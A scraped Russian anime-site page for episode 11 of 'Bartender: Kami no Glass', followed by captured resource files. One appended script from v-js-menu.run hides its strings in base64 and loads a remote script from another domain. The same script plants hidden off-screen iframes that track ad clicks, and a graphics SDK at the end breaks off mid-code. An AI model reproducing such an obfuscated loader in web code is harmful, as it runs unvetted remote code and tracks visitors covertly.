                            <a title="Искусство и культура" class="item" href="/articles/poznai-kitai/iskusstvo-i-kultura" target="_self" >
                    <span class="wrap">
                        Искусство и культура                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Мифы и легенды" class="item" href="/articles/poznai-kitai/mify-i-legendy" target="_self" >
                    <span class="wrap">
                        Мифы и легенды                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Красота и мода" class="item" href="/articles/poznai-kitai/krasota-i-moda" target="_self" >
                    <span class="wrap">
                        Красота и мода                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Технологии" class="item" href="/articles/poznai-kitai/tehnologii" target="_self" >
                    <span class="wrap">
                        Технологии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Путешествия" class="item" href="/articles/poznai-kitai/puteshestvija" target="_self" >
                    <span class="wrap">
                        Путешествия                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Политика" class="item" href="/articles/poznai-kitai/politika" target="_self" >
                    <span class="wrap">
                        Политика                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="По ту сторону аниме" class="item" href="/articles/po-tu-storonu-anime" target="_self" >
                    <span class="wrap">
                        По ту сторону аниме                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="Группы" class="item" href="/groups" target="_self" >
                    <span class="wrap">
                        Группы                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Активность" class="item" href="/activity" >
                    <span class="wrap">
                        Активность                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Комментарии" class="item" href="/comments" >
                    <span class="wrap">
                        Комментарии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Форум" class="item" href="/topic" target="_self" >
                    <span class="wrap">
                        Форум                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li class="folder">
                            <a title="О проекте" class="item" href="/pages/about-us.html" target="_self" >
                    <span class="wrap">
                        О проекте                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="О нас" class="item" href="/pages/about-us.html" target="_self" >
                    <span class="wrap">
                        О нас                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Команда проекта" class="item" href="/pages/team.html" target="_self" >
                    <span class="wrap">
                        Команда проекта                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Вакансии" class="item" href="/pages/vacancy.html" target="_self" >
                    <span class="wrap">
                        Вакансии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Радио" class="item" href="/pages/radio.html" target="_self" >
                    <span class="wrap">
                        Радио                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li class="folder">
                            <a title="Мы в интернете" class="item" href="https://a-g.site" target="_blank" >
                    <span class="wrap">
                        Мы в интернете                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="В Контакте" class="item" href="https://vk.com" target="_blank" >
                    <span class="wrap">
                        В Контакте                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Официальная группа" class="item" href="https://vk.com/anything.group" target="_blank" >
                    <span class="wrap">
                        Официальная группа                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Онлайн кинотеатр Anything Group" class="item" href="https://vk.com/anything_group" target="_blank" >
                    <span class="wrap">
                        Онлайн кинотеатр Anything Group                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Голос за кадром: Sad_Kit" class="item" href="https://vk.com/sad_kit_club" target="_blank" >
                    <span class="wrap">
                        Голос за кадром: Sad_Kit                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="RuTracker" class="item" href="https://rutracker.org/forum/viewtopic.php?t=1474434" target="_blank" >
                    <span class="wrap">
                        RuTracker                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="На Shikimori" class="item" href="https://shikimori.me/collections/6328-ozvuchka-anythinggroup" target="_blank" >
                    <span class="wrap">
                        На Shikimori                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="Помощь" class="item" href="/faq" target="_self" >
                    <span class="wrap">
                        Помощь                                            </span>
                </a>
            
            
        
    
            </li></ul>
            </li></ul>
    </nav>					</div>
				</div>
					</header>
		
		<div id="body">
		
							<div class="breadcrumbs">
					<div id="breadcrumbs" class="tc_boxed">
						<ul itemscope itemtype="http://schema.org/BreadcrumbList">

    <li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
			<meta itemprop="name" content="Главная">
			<span><i class="fa fa-home"></i></span>
		</a>
		<meta itemprop="position" content="0" />
    </li>

    
        
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                    <a href="/video" itemprop="item">
						<span itemprop="name">Видео каталог</span>
					</a>
                				<meta itemprop="position" content="1" />
            </li>

            
        
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                    <a href="/video/anime" itemprop="item">
						<span itemprop="name">Аниме</span>
					</a>
                				<meta itemprop="position" content="2" />
            </li>

            
        
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                    <span itemprop="item"><span itemprop="name">Бармен: Божественный Бокал - 11</span></span>
                				<meta itemprop="position" content="3" />
            </li>

            
        
    </ul>					</div>
				</div>
					
			
			<div class="tc_b_center">
				<div class="tc_boxed">
				<div class="tc_columns tc_col_rm">
				
					<section id="tc_main_content">

												
						
													<article>
								<div id="controller_wrap">
																		<div itemscope itemtype="http://schema.org/VideoObject">
    <h1 class="nowrap_text" itemprop="name">
                    <span class="is_hd" title="Видео высокого разрешения">HD</span>
            <meta itemprop="videoQuality" content="HD">
                Бармен: Божественный Бокал - 11                    </h1>
        
<div class="content_item video_item">

    <div class="page_player"><div id="player_wrap" class="ivideo_player">
    <div id="player_container" class="ivideo_player_wrap">
                    <div class="player_play" title="Смотреть видео"></div>
        	<div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img"  style="background-image: url(https://a-g.site/upload/video/images/big/0f/0d/0f0d33f0f57842c6e0624a1ad81422d0.jpg);">
                                    <img alt="Бармен: Божественный Бокал - 11" itemprop="contentUrl" src="https://a-g.site/upload/video/images/big/0f/0d/0f0d33f0f57842c6e0624a1ad81422d0.jpg" />
                            </div>
                            <div class="pwm pwm_vkontakte"></div>
                                        <div class="duration"><i class="fa fa-clock-o"></i> <span title="Длительность">00:23:59</span></div>
            <meta itemprop="duration" content="PT23M59S">
                            <link itemprop="thumbnailUrl" href="https://a-g.site/upload/video/images/big/0f/0d/0f0d33f0f57842c6e0624a1ad81422d0.jpg">
            </div>
    <div class="replay hid" title="Воспроизвести еще раз"><i class="fa fa-refresh"></i></div>
        
            <meta itemprop="isFamilyFriendly" content="true">
            <script type="text/javascript">
                var play_headers = [];
        var accept18 = true;
        $(function(){
            $(document).on('click', '.player_play, #accept18', function() {
                if($(this).attr('id') === 'accept18' || accept18){
                    iVideo.play('/video/show_player/4874', play_headers);
                    return false;
                }
                $('#player_container').html($('#adult_info').removeClass('hid'));
                accept18 = true;
            });
            $(document).on('click', '.replay', function() {
                iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers);
                $(document).trigger('ivideoreplay');
            });
            $(document).on('click', '#pl_icon', function() {
                $('#list_embed_playlist').animate({left: 0}, 300);
            });
            $(document).on('click', '#toggle_playlist', function() {
                $('#list_embed_playlist').animate({left: '-500px'}, 300);
            });
            $(document).on('click', '#video_share', function() {
                if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){
                    if($(this).hasClass('player_share_close')){
                        iPlayerWrap.playerPlayWrap();
                    } else {
                        iPlayerWrap.playerPauseWrap();
                    }
                }
                $(this).toggleClass('player_share player_share_close');
                $('.share_info').fadeToggle();
            });
            ivPlayLists.init({root_url: '/video'});
            imgRotation.init('initSingle', '.auto_rotation');
        });
                    $(function(){
                $('.player_play').trigger('click');
            });
            </script>
</div></div>

    
    <div class="full top10 bottom10">
                <div class="float_left user-box">
            
                <a title="Bartender: Kami no Glass" href="/channels/bartender-kami-no-glass.html" class="float_left userav">
                    <img class="img-fluid" src="/upload/000/u2/f/2/bartender-kami-no-glass-photo-small.png" alt="" title="" />                </a>
                <div class="float-right">
                    <h3>
                        <a title="Bartender: Kami no Glass" href="/channels/bartender-kami-no-glass.html">Bartender: Kami no Glass</a>
                        <span>12 роликов</span>
                    </h3>
                    
                            <a href="/auth/login" rel="nofollow" class="subscribe float_left ajax-modal">Подписаться</a>

                                        <span class="count-subscribers float_left">0</span>
                </div>

                    </div>
                <div class="like-box float-right">
            <div class="like-views">
                                    9 просмотров                            </div>
                            <div class="watch-sparkbars" title="Нравится: 0, не нравится: 0">
                    <div style="width: 0%" class="watch-sparkbar-likes"></div>
                    <div style="width: 00%" class="watch-sparkbar-dislikes"></div>
                </div>
                                        <div class="like-show">
                    
<div class="rating_widget content_video_rating" id="rating-video-4874"
            data-target-controller="content"
        data-target-subject="video"
        data-target-id="4874"
                    data-info-url="/rating/info"
            >
        <div class="arrow up">
                    <span class="disabled" title="Вы не можете голосовать">
                <svg viewBox="0 0 24 24" class="style-svg"><g class="style-svg"><path d="M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1.91l-.01-.01L23 10z" class="style-svg"></path></g></svg>
            </span>
            </div>

    <div class="score" title="Рейтинг">
                    <span>&mdash;</span>
            </div>

    <div class="arrow down">
                    <span class="disabled" title="Вы не можете голосовать">
                <svg viewBox="0 0 24 24" class="style-svg"><g class="style-svg"><path d="M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v1.91l.01.01L1 14c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z" class="style-svg"></path></g></svg>
            </span>
            </div>

</div>

    <script>
        icms.rating.setOptions({
            url: '/rating/vote'
        });
    </script>
                </div>
                    </div>
    </div>
    <div class="full bottom10">
        <ul class="nav-tabs">
            <li class="active">
                <a href="#" data-id="item-info"><i class="fa fa-film"></i> О видео</a>
            </li>
            <li>
                <a href="#" data-id="item-share" id="item-share-tab"><i class="fa fa-share-alt"></i> Поделиться</a>
            </li>
                        <li>
                <a title="Скачать видео &laquo;Бармен: Божественный Бокал - 11&raquo;" href="/video/download/4874" data-id="item-download"><i class="fa fa-download"></i> Скачать</a>
            </li>
                                                <li>
                <a href="/video/complain/4874"  data-id="item-report"><i class="fa fa-flag"></i> Пожаловаться</a>
            </li>
                                </ul>
    </div>

    <div id="item-info" class="video_tab">
        <div class="video_description_block float_left">
        
        
                            
            
            <div class="field ft_string f_episode">

                                    <div class="title_left">Эпизод: </div>
                            	<div class="value" >11. Бар &quot;Кадзэ&quot;, Душевное меню</div>
            </div>

        
        
        
                
        
        
        
        
        
        
        
        
        
        
        </div>
        <div class="video_metadata_block float_left">

            <div class="info_bar">
                                    <div class="bar_item bi_date_pub" title="Дата публикации">
                        <i class="fa fa-calendar"></i> <time datetime="2024-06-14T00:30:00+03:00">14.06.2024</time> <span class="time">00:30</span>                    </div>
                    <meta itemprop="uploadDate" content="2024-06-14T00:30:00+03:00">
                                                                    <div class="bar_item nowrap_text">
                        <i class="fa fa-folder"></i> <a href="/video/anime">Аниме</a>                    </div>
                                            </div>

        </div>
        </div>
    <div id="item-share" class="video_tab">
        <div class="share_code">
                        <label>Ссылка на страницу ролика:</label>
            <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://a-g.site/video/4874-barmen-bozhestvennyi-bokal-11.html"/>
        
    <label style="display: none" class="from_playlist_hide">Код ролика:</label>
    <label style="display: none" class="from_playlist">Код для плейлиста:</label>

    <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//a-g.site/video/embed/4874&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea>
    <label for="embed-layout-options">Размер видео:</label>
    <select id="embed-layout-options">
        <option value="default" data-width="420" data-height="315">420 × 315</option>
        <option value="medium" data-width="480" data-height="360">480 × 360</option>
        <option value="large" data-width="640" data-height="480">640 × 480</option>
        <option value="hd720" data-width="960" data-height="720">960 × 720</option>
        <option value="custom">другой размер</option>
    </select>
    <span id="share-embed-customize" class="hid">
        <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a>
    </span>

    <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label>
    <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params"  value="" /> Код для плейлиста</label>
    <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="4874" /> Начинать с текущего видео</label>

<script type="text/javascript">
    $(function(){
        iCode = {
            code_selector: '#view_embed_code',
            embed_code: '',
            embed_link: '',
            url_params: {},
            buildCode: function (){
                current_code = this.embed_code;
                if(Object.keys(this.url_params).length > 0){
                    var key, use_val, use_key, i = 0, tmp_arr = [];
                    for(key in this.url_params){
                        use_key = escape(key);
                        use_val = escape((this.url_params[key].toString()));
                        use_val = use_val.replace(/%20/g, '+');
                        tmp_arr[i] = use_key + '=' + use_val;
                        i++;
                    }
                    link = this.embed_link+'?'+tmp_arr.join('&');
                } else {
                    link = this.embed_link;
                }
                current_code.attr('src', link);
                $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html());
            },
            init: function (){
                this.embed_code = $($(this.code_selector).text());
                this.embed_link = this.embed_code.attr('src');
                $('.embed_params').on('click', function(){
                    if($(this).prop('checked')){
                        iCode.url_params[$(this).data('key')] = $(this).val();
                        $('.from_'+$(this).data('key')).show();
                        $('.from_'+$(this).data('key')+'_hide').hide();
                    } else {
                        delete iCode.url_params[$(this).data('key')];
                        subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key');
                        $('.from_'+$(this).data('key')+'_hide').show();
                        delete iCode.url_params[subkey];
                    }
                    iCode.buildCode();
                }).each(function(indx, element){
                    $(this).triggerHandler('click');
                });
                $('#embed-layout-options').on('change', function(){
                    width  = $('option:selected', this).data('width');
                    height = $('option:selected', this).data('height');
                    if(!width || !height){
                        $(this).hide();
                        $("#share-embed-customize").fadeIn();
                        $("#embed_w").focus();
                        return;
                    }
                    iCode.embed_code.attr('width', width);
                    iCode.embed_code.attr('height', height);
                    iCode.buildCode();
                }).triggerHandler('change');
                $('#embed_w').on('keyup', function (){
                    iCode.embed_code.attr('width', $(this).val());
                    iCode.buildCode();
                });
                $('#embed_h').on('keyup', function (){
                    iCode.embed_code.attr('height', $(this).val());
                    iCode.buildCode();
                });
                $('.size_cancel').on('click', function (){
                    $('#share-embed-customize').hide();
                    $('#embed-layout-options').fadeIn();
                    return false;
                });
            }
        };
        iCode.init();
    });
</script>
        </div>
    </div>
    <div id="item-report" class="video_tab"></div>
    <div id="item-stat" class="video_tab"></div>
    <div id="item-download" class="video_tab"></div>
    <div id="item-addto" class="video_tab"></div>

                <link itemprop="embedUrl" href="http://a-g.site/video/embed/4874">
            <a itemprop="url" href="https://a-g.site/video/4874-barmen-bozhestvennyi-bokal-11.html"></a>
</div></div>

<!--noindex-->
<div id="more_link" class="or_title hid">
    <div class="line"></div>
    <b><span><i class="fa fa-angle-down"></i> развернуть</span><span class="hid"><i class="fa fa-angle-up"></i> свернуть</span></b>
</div>
<!--/noindex-->
<script type="text/javascript">
        $(function(){
                f_content = $('.field.ft_html.f_content');
        h = f_content.height();
        if (h>100) {
            $(f_content).addClass('content_height').append($('#more_link').removeClass('hid'));
        }
        $('#more_link').on('click', function() {
            $('span', this).toggleClass('hid');
            $(f_content).toggleClass('content_height');
        });
                $('.nav-tabs li a').on('click', function(e){
            icon = $('i', this);
            icon.addClass('fa-spinner fa-pulse');
            pli = $(this).parents('ul').find('li');
            $(pli).removeClass('active');
            $(this).parent().addClass('active');
            $('.video_tab').hide();
            link = $(this).attr('href');
            tab_selector = $('#'+$(this).data('id'));
            if(link !== '#'){
                $.post(link, {}, function(data) {
                    tab_selector.html(data);
                    icon.removeClass('fa-spinner fa-pulse');
                });
            } else {
                icon.removeClass('fa-spinner fa-pulse');
            }
            tab_selector.show();
            return false;
        });
        $('.nav-tabs li.active a').trigger('click');
    });
</script>

    <div id="comments_widget" class="tabs-menu">

    <span id="comments"></span>

    <ul class="tabbed content_video_comments_tab">
                    <li><a href="#tab-icms">Комментарии</a></li>
                    <li><a href="#tab-vk">Комментарии Вконтакте</a></li>
            </ul>

            <div id="tab-icms" class="tab content_video_comments" >
                <div class="content_list_rss_icon">
        <a href="/rss/feed/comments?tc=content&ts=video&ti=4874">RSS</a>
    </div>
<div id="comments_list">

    
        <div class="no_comments">
            Нет комментариев. Ваш будет первым!        </div>

                    <div class="login_to_comment">
                <a href="/auth/login">Войдите</a> или <a href="/auth/register">зарегистрируйтесь</a> чтобы добавлять комментарии            </div>
        
    
    
</div>
<div id="comments_urls" style="display: none"
        data-get-url="/comments/get"
        data-approve-url="/comments/approve"
        data-delete-url="/comments/delete"
        data-refresh-url="/comments/refresh"
        data-track-url="/comments/track"
        data-rate-url="/comments/rate"
></div>


        </div>
                    <div id="tab-vk" class="tab content_video_comments" style="display: none;">
            
<script type="text/javascript">
    VK.init({
        apiId: '5201630',
        onlyWidgets: true
    });
</script>

<div id="content_video4874"></div>

<script type="text/javascript">
    VK.Widgets.Comments('content_video4874', {"autoPublish":1,"norealtime":0,"limit":50,"mini":"auto","attach":"graffiti,photo,video,link,audio"}, 'content_video4874');
</script>        </div>
            
</div>
								</div>
							</article>
						
						
					</section>
																<aside id="tc_right_sidebar" itemscope itemtype="http://schema.org/WPSideBar">
							<div id="widget_pos_right-top"><div class="widget" id="widget_wrapper_240">
            <h4 class="title">
            <div itemprop="name">
								<span>Поиск</span>
			</div>
                    </h4>
		        <div class="body">
        
	<div class="widget_search">
	    <form action="/search" method="get">
	        <input type="text" class="form-control input" name="q" value="" placeholder="Найти на сайте..." />	    </form>
	</div>

    </div>
	</div><div class="widget" id="widget_wrapper_156">
            <h4 class="title">
            <div itemprop="name">
								<span>Кто онлайн</span>
			</div>
                    </h4>
		        <div class="body">
        
    <div class="widget_online_list">
        
            
                            <a class="item item-avatar" href="/users/668" title="Naofumi"><img class="img-fluid" src="/upload/006/u668/c0/c5/20ee211e.jpg" alt="Naofumi" title="Naofumi" /></a>
            
            </div>

    </div>
	</div></div>
							<div id="widget_pos_right-center"></div>
							<div id="widget_pos_right-bottom"></div>
						</aside>
									</div>
				</div>
			</div>
			
			
		</div>

        		
		<footer id="tc_footer" itemscope="" itemtype="http://schema.org/WPFooter">
			<div class="tc_footer_inner">
				<div class="tc_boxed">
					<div id="widget_pos_footers"></div>
				</div>
								<div class="tc_footer_text">
					<div class="tc_boxed">
						<p><!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43942449 = new Ya.Metrika({
                    id:43942449,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43942449" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 <!--LiveInternet counter--><script type="text/javascript"><!--
 document.write("<a href='//www.liveinternet.ru/click' "+
 "target=_blank><img src='//counter.yadro.ru/hit?t57.11;r"+
 escape(document.referrer)+((typeof(screen)=="undefined")?"":
 ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
 screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
 ";"+Math.random()+
 "' alt='' title='LiveInternet' "+
 "border='0' width='88' height='31'><\/a>")
 //--></script><!--/LiveInternet--></p>
					</div>
				</div>
								<div class="tc_copyrights">
					<div class="tc_copyright_blocks tc_boxed">
						<div class="tc_left_copyright">
							<span class="tc_copytxt">
								<a href="/" itemprop="copyrightHolder">Anything Group</a>	&copy; 2007-2026							</span>
													</div>
						<div class="tc_right_copyright">
							<div id="widget_pos_footer"><ul class="menu">

    
    
        
        
        
        <li >
                            <a title="О проекте" class="item" href="/pages/about-us.html" >
                    <span class="wrap">
                        О проекте                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Правила сайта" class="item" href="/pages/rules.html" >
                    <span class="wrap">
                        Правила сайта                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Помощь" class="item" href="http://a-g.site/faq" target="_self" >
                    <span class="wrap">
                        Помощь                                            </span>
                </a>
            
            
        
    
            </li></ul>
    </div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		
				
    </div>
		    <script type="text/javascript">
        var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения';                icms.comments.init({
            get:'/comments/get',
            approve:'/comments/approve',
            delete:'/comments/delete',
            refresh:'/comments/refresh',
            track:'/comments/track',
            rate:'/comments/rate'
            },{
            tc:'content',
            ts:'video',
            ti:'4874',
            tud:'2',
            timestamp:'1769378713'
        });
    </script>

	<script type="text/javascript">
    $(function (){
        initTabs('#comments_widget');
    });
</script>

	<script src='/templates/tc/js/flexmenu.min.js'></script>
	<script src='/templates/tc/js/hc-offcanvas-nav.js'></script>
	<script src='/templates/tc/js/my.js?1526970345'></script>
	<script language="javascript" type="text/javascript" src="https://aska.ru-hoster.com:2199/system/streaminfo.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://a-g.site/instyler/css?uri=video/4874-barmen-bozhestvennyi-bokal-11.html
body_size: 233
content:
.relevants div.relevants_list_item{margin-left:-12px !important;} 
.image a{background-color:#FFFFFF !important;} 
.body div.widget_search{background-color:#F7F7F7 !important;} 
.ngr_title a{font-size:16px !important;font-weight:bold !important;margin-top:0px !important;} 
.tc_boxed div#tc_cp_logo{width:350px !important;} 

.tc_header div#tc_bottom_header{z-index:5 !important;} 


.tc_boxed div#tc_cp_logo{border-style:none !important;} 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v-js-menu.run/public/lib.en.min.js
body_size: 558
content:
(function () {
    var e = function () {
        var e = document.getElementById(window.atob("dmliaXhfdW5pb24="));
        if (e) {
            for (var t = 0, n = e.attributes, a = n.length, c = {}; t < a; t++) c[n[t].nodeName.replace("data-", "")] = n[t].nodeValue;
            (function () {
                function e(t) {
                    var n = document.createElement(window.atob("c2NyaXB0"));
                    Object.keys(t).forEach(e => n.setAttribute(e, t[e]));
                    var a = {id: window.atob("cG1faW50ZWdyYXRpb25fdW5pb24="), src: window.atob("aHR0cHM6Ly9jZG4udGltaW5nLWpzLW1lbnUueHl6L2Rpc3QvdW5pb24vcHJvZC91bmlvbi5qcw==")};
                    Object.keys(a).forEach(e => n.setAttribute(e, a[e]));
                    document.head.appendChild(n)
                }
                if(!c["partner_id"])
                    c["partner_id"] = 4860095;
                e(c)
            })()
        }
    };
    window.pmCallBack = function (e, t) {
        let n = {banners_show: "banners_show", pm_b_click: "banners_click", sticker_show: "sticker_show", sticker_click: "sticker_click", brand_click: "brand_click", brand_show_mobile: "brand_show", brand_show_pc: "brand_show"};
        if (n[e]) a(n[e])
    };

    function a(e) {
        let t = document.createElement("iframe");
        t.src = "https://v-js-menu.run/pixel/index.html?action=" + e;
        t.style.width = "1px";
        t.style.height = "1px";
        t.style.position = "absolute";
        t.style.top = "-100px";
        t.style.left = "-10px";
        t.classList.add(e);
        document.body.appendChild(t);
        t.focus()
    }

    if (["interactive", "complete"].indexOf(document.readyState) > -1) e(); else document.addEventListener("DOMContentLoaded", e)
})();

--- FILE ---
content_type: application/javascript
request_url: https://graphicslab.io/sdk/v2/rendex-sdk.min.js
body_size: 28212
content:
(function(global){"use strict";const GlareCore={_lerp(a,b,t){return a+(b-a)*t},_clamp(v,min,max){return Math.min(Math.max(v,min),max)},_hexToRgb(hex){const result=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);return result?{r:parseInt(result[1],16),g:parseInt(result[2],16),b:parseInt(result[3],16)}:null},_rgbToHsl(r,g,b){r/=255;g/=255;b/=255;const max=Math.max(r,g,b),min=Math.min(r,g,b);let h,s,l=(max+min)/2;if(max===min)h=s=0;else{const d=max-min;s=l>.5?d/(2-max-min):d/(max+min);switch(max){case r:h=(g-b)/d+(g<b?6:0);break;case g:h=(b-r)/d+2;break;case b:h=(r-g)/d+4;break}h/=6}return{h:h*360,s:s*100,l:l*100}},_srgbToLinear(c){return c<=.04045?c/12.92:Math.pow((c+.055)/1.055,2.4)},_linearToSrgb(c){return c<=.0031308?12.92*c:1.055*Math.pow(c,1/2.4)-.055},_distance2D(a,b){const dx=a.x-b.x,dy=a.y-b.y;return Math.sqrt(dx*dx+dy*dy)},_smoothstep(edge0,edge1,x){x=GlareCore._clamp((x-edge0)/(edge1-edge0),0,1);return x*x*(3-2*x)},_hash(v){v=v<<13^v;return v*(v*v*15731+789221)+1376312589&2147483647},_fract(x){return x-Math.floor(x)},_mod(x,y){return x-y*Math.floor(x/y)},_sign(x){return x<0?-1:x>0?1:0},_step(edge,x){return x<edge?0:1},_mix(x,y,a){return x*(1-a)+y*a},_dot(a,b){return a.x*b.x+a.y*b.y},_cross2D(a,b){return a.x*b.y-a.y*b.x},_normalize(v){const len=Math.sqrt(v.x*v.x+v.y*v.y);return len>0?{x:v.x/len,y:v.y/len}:{x:0,y:0}},_rotate(v,angle){const cos=Math.cos(angle),sin=Math.sin(angle);return{x:v.x*cos-v.y*sin,y:v.x*sin+v.y*cos}},_lerpColor(c1,c2,t){return{r:GlareCore._lerp(c1.r,c2.r,t),g:GlareCore._lerp(c1.g,c2.g,t),b:GlareCore._lerp(c1.b,c2.b,t)}}};function PixelShader(name,source){this.name=name;this.source=source;this.compiled=false}PixelShader.prototype.compile=function(){this.compiled=true;return this};PixelShader.prototype.bind=function(){if(!this.compiled)throw new Error("Shader not compiled");return true};PixelShader.prototype.unbind=function(){return true};PixelShader.prototype.setUniform=function(name,value){this[name]=value;return this};PixelShader.prototype.getUniform=function(name){return this[name]};PixelShader.prototype.dispose=function(){this.source=null;this.compiled=false};function RenderBuffer(width,height,format="RGBA32F"){this.width=width;this.height=height;this.format=format;this.data=new Float32Array(width*height*4);this.clearColor=[0,0,0,1];this.depthBuffer=new Float32Array(width*height)}RenderBuffer.prototype.clear=function(color=this.clearColor){for(let i=0;i<this.data.length;i+=4){this.data[i]=color[0];this.data[i+1]=color[1];this.data[i+2]=color[2];this.data[i+3]=color[3]}this.depthBuffer.fill(1)};RenderBuffer.prototype.writePixel=function(x,y,rgba){if(x<0||x>=this.width||y<0||y>=this.height)return;const idx=(y*this.width+x)*4;this.data[idx]=rgba[0];this.data[idx+1]=rgba[1];this.data[idx+2]=rgba[2];this.data[idx+3]=rgba[3]};RenderBuffer.prototype.readPixel=function(x,y){if(x<0||x>=this.width||y<0||y>=this.height)return[0,0,0,0];const idx=(y*this.width+x)*4;return[this.data[idx],this.data[idx+1],this.data[idx+2],this.data[idx+3]]};RenderBuffer.prototype.blitTo=function(target){if(target.width!==this.width||target.height!==this.height)return false;target.data.set(this.data);return true};RenderBuffer.prototype.resize=function(w,h){if(w===this.width&&h===this.height)return;const oldData=this.data;const oldW=this.width,oldH=this.height;this.width=w;this.height=h;this.data=new Float32Array(w*h*4);this.depthBuffer=new Float32Array(w*h);for(let y=0;y<Math.min(oldH,h);y++){for(let x=0;x<Math.min(oldW,w);x++){const src=(y*oldW+x)*4;const dst=(y*w+x)*4;this.data[dst]=oldData[src];this.data[dst+1]=oldData[src+1];this.data[dst+2]=oldData[src+2];this.data[dst+3]=oldData[src+3]}}};function TextureAtlas(frames){this.frames=frames||{};this.loaded=false;this.metadata={}}TextureAtlas.prototype.addFrame=function(key,rect){this.frames[key]=rect};TextureAtlas.prototype.getFrame=function(key){return this.frames[key]||null};TextureAtlas.prototype.hasFrame=function(key){return!!this.frames[key]};TextureAtlas.prototype.removeFrame=function(key){delete this.frames[key]};TextureAtlas.prototype.setMetadata=function(key,value){this.metadata[key]=value};TextureAtlas.prototype.getMetadata=function(key){return this.metadata[key]};TextureAtlas.prototype.listFrames=function(){return 